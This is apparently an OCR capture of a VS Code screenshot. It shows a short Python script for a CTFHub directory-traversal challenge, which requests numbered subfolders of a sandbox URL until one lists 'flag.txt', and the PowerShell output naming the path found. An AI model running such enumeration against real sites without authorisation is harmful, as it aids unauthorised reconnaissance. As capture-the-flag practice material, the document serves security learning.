 开始
目录遍历.py
目录遍历.py > ...
1 #coding=utf-8
2 import requests
3 url="http://challenge-0b7cf3fe1d9ef811.sandbox.ctfhub.com:10800/flag_in_here"#定义目标为靶机
4 for i in range(5):#注意到文件夹为4^4的格式，则使用for循环遍历4*4个文件夹
5     for j in range(5):
6         url_final=url+'/'+str(i)+'/'+str(j)#对url地址做拼接
7         r=requests.get(url_final)#获得服务器返回的Response
8         r.encoding='utf-8'#定义编码
9         get_file=r.text#得到text内容
10         if 'flag.txt' in get_file:#比对
11             print(url_final)
问题 输出 调试控制台 终端 JUPYTER
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS E:\demo\code-python> & C:/Users/14468/AppData/Local/Programs/Python/Python310/python.exe e:/demo/code-python/目录遍历.py
http://challenge-0b7cf3fe1d9ef811.sandbox.ctfhub.com:10800/flag_in_here/1/2
PS E:\demo\code-python>